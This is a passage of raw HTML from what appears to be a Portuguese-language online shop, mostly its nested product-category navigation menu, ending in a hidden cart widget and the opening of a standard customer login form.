			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36139 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/cozinha-e-mesa/loucas-e-utensilios-de-cozinha/" class="woodmart-nav-link">Louças e Utensílios de Cozinha</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24968 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/cozinha-e-mesa/acessorios-de-cozinha/" class="woodmart-nav-link">Acessórios de Cozinha</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36140 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/cozinha-e-mesa/acessorios-termicos/" class="woodmart-nav-link">Acessórios Térmicos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24892 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/decoracao/" class="woodmart-nav-link">Decoração</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36141 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/decoracao/plantas-e-flores-artificiais/" class="woodmart-nav-link">Plantas e Flores Artificiais</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36142 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/decoracao/decoracao-de-parede/" class="woodmart-nav-link">Decoração de Parede</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36168 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/decoracao/pecas-decorativas/" class="woodmart-nav-link">Peças Decorativas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36137 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/utensilios-multiusos/" class="woodmart-nav-link">Utensílios Multiusos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39725 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/texteis/" class="woodmart-nav-link">Têxteis</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63929 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/texteis/almofadas/" class="woodmart-nav-link">Almofadas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63930 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/texteis/almofadas-decorativas/" class="woodmart-nav-link">Almofadas Decorativas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63933 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/texteis/cortinados/" class="woodmart-nav-link">Cortinados</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63931 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/texteis/lencois/" class="woodmart-nav-link">Lençóis</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63932 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/texteis/tapetes/" class="woodmart-nav-link">Tapetes</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36136 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/jardinagem/" class="woodmart-nav-link">Jardinagem</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36148 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/jardinagem/adubo-fertilizantes-e-substratos/" class="woodmart-nav-link">Adubos, Fertilizantes e Substratos</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36170 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/casa-e-jardim/jardinagem/vasos-de-plantas/" class="woodmart-nav-link">Vasos de Plantas</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24890 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/" class="woodmart-nav-link">Mobiliários</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24891 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/outdoor-e-jardim/" class="woodmart-nav-link">Outdoor e Jardim</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42869 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/moveis-para-salas/" class="woodmart-nav-link">Móveis para Salas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42870 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/moveis-para-cozinhas/" class="woodmart-nav-link">Móveis para Cozinhas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42867 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/moveis-para-quartos/" class="woodmart-nav-link">Móveis para Quartos</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36146 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/moveis-para-quartos/colchoes-camas-e-colchoes/" class="woodmart-nav-link">Colchões</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36169 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/mobiliarios-de-escritorio/" class="woodmart-nav-link">Mobiliários de Escritório</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24931 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/mobiliarios-de-escritorio/material-de-escritorio/" class="woodmart-nav-link">Material de Escritório</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24911 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletrodomesticos/" class="woodmart-nav-link">Eletrodomésticos</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24912 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletrodomesticos/grandes-eletrodomesticos/" class="woodmart-nav-link">Grandes Eletrodomésticos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24916 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletrodomesticos/pequenos-eletrodomesticos/" class="woodmart-nav-link">Pequenos Eletrodomésticos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24913 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletrodomesticos/eletrodomesticos-de-encastrar/" class="woodmart-nav-link">Eletrodomésticos de Encastrar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24914 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletrodomesticos/eletrodomesticos-de-lavandaria-e-limpeza/" class="woodmart-nav-link">Eletrodomésticos de Lavandaria e Limpeza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42826 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tv-e-som/" class="woodmart-nav-link">TV e Som</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42836 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tv-e-som/tvs/" class="woodmart-nav-link">TV&#8217;s</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42835 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tv-e-som/tvs/acessorios-de-tv/" class="woodmart-nav-link">Acessórios de TV</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42837 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tv-e-som/aparelhos-de-som/" class="woodmart-nav-link">Aparelhos de Som</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46475 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/hotelaria-e-restauracao-2/" class="woodmart-nav-link">Hotelaria e Restauração</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45956 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/hotelaria-e-restauracao-2/equipamentos-de-hotelaria-e-restauracao/" class="woodmart-nav-link">Equipamentos de Hotelaria e Restauração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45962 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/hotelaria-e-restauracao-2/loucas-e-utensilios-de-restauracao/" class="woodmart-nav-link">Louças e Utensílios de Restauração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46419 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/hotelaria-e-restauracao-2/utensilios-acrilicos-descartaveis/" class="woodmart-nav-link">Utensílios Acrílicos e Descartáveis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45964 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/hotelaria-e-restauracao-2/moveis-de-restauracao/" class="woodmart-nav-link">Móveis  de Restauração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46460 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/hotelaria-e-restauracao-2/vestuarios-hotelaria-e-restauracao/" class="woodmart-nav-link">Vestuários</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36144 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/loucas-sanitarias/" class="woodmart-nav-link">Louças Sanitárias</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45981 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/loucas-sanitarias/sanita-e-bide/" class="woodmart-nav-link">Sanitas e Bidé</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45983 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/loucas-sanitarias/lavatorios/" class="woodmart-nav-link">Lavatórios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45984 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/loucas-sanitarias/torneiras-e-chuveiros/" class="woodmart-nav-link">Torneiras e Chuveiros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36143 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/loucas-sanitarias/moveis-de-wc/" class="woodmart-nav-link">Móveis de WC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36145 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/loucas-sanitarias/acessorios-de-wc/" class="woodmart-nav-link">Acessórios de WC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24896 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/bricolage/" class="woodmart-nav-link">Ferramentas e Ferragens</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36149 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/acessorios-de-bricolagem/" class="woodmart-nav-link">Acessórios de Bricolagem</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36154 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/ferramentas/" class="woodmart-nav-link">Ferramentas</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36152 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/ferramentas/eletrobombas/" class="woodmart-nav-link">Eletrobombas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36167 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/ferramentas/geradores/" class="woodmart-nav-link">Geradores</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36147 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/ferramentas/ferramentas-de-agricultura-e-jardinagem/" class="woodmart-nav-link">Ferramentas de Agricultura e Jardinagem</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36153 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/ferragens/" class="woodmart-nav-link">Ferragens</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36150 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/canalizacao/" class="woodmart-nav-link">Canalização</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36151 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/equipamentos-de-protecao-individual/" class="woodmart-nav-link">Equipamentos de Proteção Individual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42827 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/acessorios-para-veiculos/" class="woodmart-nav-link">Acessórios para Veículos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/cofres-de-seguranca/" class="woodmart-nav-link">Cofres de Segurança</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47172 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/acessorios-para-sapatarias/" class="woodmart-nav-link">Acessórios para Sapatarias</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36155 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletricidade/" class="woodmart-nav-link">Eletricidade</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46055 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletricidade/materiais-eletricos/" class="woodmart-nav-link">Materiais Elétricos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24893 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletricidade/iluminacao/" class="woodmart-nav-link">Iluminação</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36156 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tintas/" class="woodmart-nav-link">Tintas</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46059 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tintas/tintas-e-diluentes/" class="woodmart-nav-link">Tintas e Diluentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46060 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tintas/acessorios-de-pinturas/" class="woodmart-nav-link">Acessórios de Pintura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47622 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tintas/silicones-colas/" class="woodmart-nav-link">Silicones e Colas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46035 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/" class="woodmart-nav-link">Minimercado</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46066 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/" class="woodmart-nav-link">Alimentação</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63477 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/arroz-massas-e-farinhas/" class="woodmart-nav-link">Arroz, Massas e Farinhas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63480 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/cereais-e-biscoitos/" class="woodmart-nav-link">Cereais e Biscoitos</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64911 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/aperitivos-e-batatas/" class="woodmart-nav-link">Aperitivos e Batatas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63482 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/enlatados/" class="woodmart-nav-link">Enlatados</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63484 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/azeites-oleos-vinagres/" class="woodmart-nav-link">Azeites, Óleos e Vinagres</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52776 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/doces/" class="woodmart-nav-link">Doces</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63485 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/congelados/" class="woodmart-nav-link">Congelados</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46085 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/bebidas/" class="woodmart-nav-link">Bebidas</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63487 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/bebidas/lactinios-e-achocolatados/" class="woodmart-nav-link">Lactínios e Achocolatados</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63488 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/bebidas/sumos-e-refrigerantes/" class="woodmart-nav-link">Sumos e Refrigerantes</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-63977 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/higiene-pessoal/" class="woodmart-nav-link">Higiene Pessoal</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39887 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/higiene-pessoal/higiene-corporal/" class="woodmart-nav-link">Higiene Corporal</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39886 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/higiene-pessoal/higiene-oral/" class="woodmart-nav-link">Higiene Oral</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24882 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/higiene-pessoal/perfumes/" class="woodmart-nav-link">Perfumes</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45952 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/higiene-pessoal/fraldas-absorventes-e-toalitas/" class="woodmart-nav-link">Fraldas Absorventes e Toalhitas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24895 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/lavandaria-e-limpeza/" class="woodmart-nav-link">Lavandaria e Limpeza</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39723 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/lavandaria-e-limpeza/produtos-de-lavandaria-e-limpeza/" class="woodmart-nav-link">Produtos de Lavandaria e Limpeza</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39722 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/lavandaria-e-limpeza/acessorios-de-lavandaria-e-limpeza/" class="woodmart-nav-link">Acessórios de Lavandaria e Limpeza</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39724 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/lavandaria-e-limpeza/ambientadores/" class="woodmart-nav-link">Ambientadores</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57745 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/lavandaria-e-limpeza/inseticidas/" class="woodmart-nav-link">Inseticidas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42859 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/pet-shop/" class="woodmart-nav-link">Pet Shop</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42855 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/pet-shop/caes/" class="woodmart-nav-link">Cães</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42856 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/pet-shop/gatos/" class="woodmart-nav-link">Gatos</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42861 item-level-3" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/pet-shop/passaros/" class="woodmart-nav-link">Pássaros</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24881 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/saude-e-beleza/" class="woodmart-nav-link">Saúde e Beleza</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45945 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/saude-e-beleza/primeiros-socorros-saude/" class="woodmart-nav-link">Primeiros Socorros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39888 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/saude-e-beleza/maquinas-de-cuidado-pessoal/" class="woodmart-nav-link">Máquinas de Cuidado Pessoal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24935 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/" class="woodmart-nav-link">Bebé, Criança e Brinquedos</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24936 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/alimentacao-infantil/" class="woodmart-nav-link">Alimentação Infantil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36157 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/banho-e-higiene/" class="woodmart-nav-link">Banho e Higiene</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36158 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/fraldas-e-toalhitas/" class="woodmart-nav-link">Fraldas e Toalhitas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64914 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/texteis-bebe-crianca-e-brinquedos/" class="woodmart-nav-link">Têxteis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24937 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/brinquedos/" class="woodmart-nav-link">Brinquedos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39731 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/material-escolar/" class="woodmart-nav-link">Material Escolar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62738 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/mobiliarios-e-decoracao-infantil/" class="woodmart-nav-link">Mobiliários e Decoração Infantil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63945 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/desporto/" class="woodmart-nav-link">Desporto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42828 item-level-1" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/outdoor-e-jardim/" class="woodmart-nav-link">Mar e Piscinas</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42829 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mar-e-piscina/sombras/" class="woodmart-nav-link">Sombras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42830 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mar-e-piscina/espreguicadeiras/" class="woodmart-nav-link">Espreguiçadeiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42831 item-level-2" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mar-e-piscina/piscina/" class="woodmart-nav-link">Piscina</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24778 item-level-0" ><a href="https://manueldosanjos.cvbuy.cv/payment-and-delivery/" class="woodmart-nav-link"><span class="nav-link-text">Pagamentos  e Envios</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24779 item-level-0" ><a href="https://manueldosanjos.cvbuy.cv/promotions/" class="woodmart-nav-link"><span class="nav-link-text">Promoções</span></a></li>
</ul>			<div class="create-nav-msg">
			Create your first <a href="https://manueldosanjos.cvbuy.cv/wp-admin/nav-menus.php">navigation menu here</a>			</div>
			
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrinho de compras</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Login</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://manueldosanjos.cvbuy.cv/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome de utilizador ou email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Palavra-passe&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
